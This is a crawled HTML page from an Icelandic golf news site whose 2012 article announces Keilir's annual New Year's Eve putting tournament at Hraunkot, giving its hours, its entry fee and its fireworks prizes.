

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/
body_size: 11054
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  GK: Áramótapúttmót Keilis fer fram á Gamlársdag</title>
	<meta name="description" content="  GK: Áramótapúttmót Keilis fer fram á Gamlársdag | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; GK: Áramótapúttmót Keilis fer fram á Gamlársdag Straumur athugasemda" href="https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Faramotaputtmot-keilis-fer-fram-a-gamlarsdag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Faramotaputtmot-keilis-fer-fram-a-gamlarsdag%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/55968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/" />
<link rel='shortlink' href='https://www.golf1.is/?p=55968' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='GK: Áramótapúttmót Keilis fer fram á Gamlársdag' />
<meta property='og:url' content='https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/' />
<meta property='og:description' content='Hið árlega áramótapúttmót Hraunkots verður haldið á Gamlársdag frá kl. 11:00-16:00. Spilaðir tveir hringir og betra skor gildir, kostar aðeins 500 krónur. Glæsilegir flugeldapakkar í verðlaun fyrir þá sem vinna. Ef veður leyfir verður einnig haldið 9 holu mót á Hvaleyrinni, það eina sem þarf að gera er að mæta engin fyrirfram skráning. Einsog undanfarin ár verða veitingar bæði uppí golfskála og í Hraunkoti [...]. Heimild: Heimasíða Keilis' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="GK: Áramótapúttmót Keilis fer fram á Gamlársdag"/>
      <meta property="og:url" content="https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Hið árlega áramótapúttmót Hraunkots verður haldið á Gamlársdag frá kl. 11:00-16:00.

Spilaðir tveir hringir og betra skor gildir, kostar aðeins 500 krónur.

Glæsilegir flugeldapakkar í verðlaun fyrir þá sem vinna.

Ef veður leyfir verður einnig haldið 9 holu mót á Hvaleyrinni, það eina sem þar"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg"/>
      <meta property="article:published_time" content="2012-12-28T13:00:11+00:00"/>
      <meta property="article:modified_time" content="2012-12-28T13:05:50+00:00" />
      <meta property="og:updated_time" content="2012-12-28T13:05:50+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="GK: Áramótapúttmót Keilis fer fram á Gamlársdag"/>
      <meta itemprop="headline" content="GK: Áramótapúttmót Keilis fer fram á Gamlársdag"/>
      <meta itemprop="description" content="Hið árlega áramótapúttmót Hraunkots verður haldið á Gamlársdag frá kl. 11:00-16:00.

Spilaðir tveir hringir og betra skor gildir, kostar aðeins 500 krónur.

Glæsilegir flugeldapakkar í verðlaun fyrir þá sem vinna.

Ef veður leyfir verður einnig haldið 9 holu mót á Hvaleyrinni, það eina sem þar"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg"/>
      <meta itemprop="datePublished" content="2012-12-28"/>
      <meta itemprop="dateModified" content="2012-12-28T13:05:50+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="GK: Áramótapúttmót Keilis fer fram á Gamlársdag"/>
      <meta name="twitter:url" content="https://www.golf1.is/aramotaputtmot-keilis-fer-fram-a-gamlarsdag/"/>
      <meta name="twitter:description" content="Hið árlega áramótapúttmót Hraunkots verður haldið á Gamlársdag frá kl. 11:00-16:00.

Spilaðir tveir hringir og betra skor gildir, kostar aðeins 500 krónur.

Glæsilegir flugeldapakkar í verðlaun fyrir þá sem vinna.

Ef veður leyfir verður einnig haldið 9 holu mót á Hvaleyrinni, það eina sem þar"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-55968 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="472" src="https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar-630x472.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar-630x472.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar-300x225.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/12/1-flugeldar.jpg 800w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 28. 2012 | 13:00</span>
					<h1>GK: Áramótapúttmót Keilis fer fram á Gamlársdag</h1>
					
					<p>Hið árlega áramótapúttmót Hraunkots verður haldið á Gamlársdag frá kl. 11:00-16:00.</p>
<p>Spilaðir tveir hringir og betra skor gildir, kostar aðeins 500 krónur.</p>
<p>Glæsilegir flugeldapakkar í verðlaun fyrir þá sem vinna.</p>
<p>Ef veður leyfir verður einnig haldið 9 holu mót á Hvaleyrinni, það eina sem þarf að gera er að mæta engin fyrirfram skráning.</p>
<p>Einsog undanfarin ár verða veitingar bæði uppí golfskála og í Hraunkoti [&#8230;].</p>
<p><em>Heimild: Heimasíða Keilis</em></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
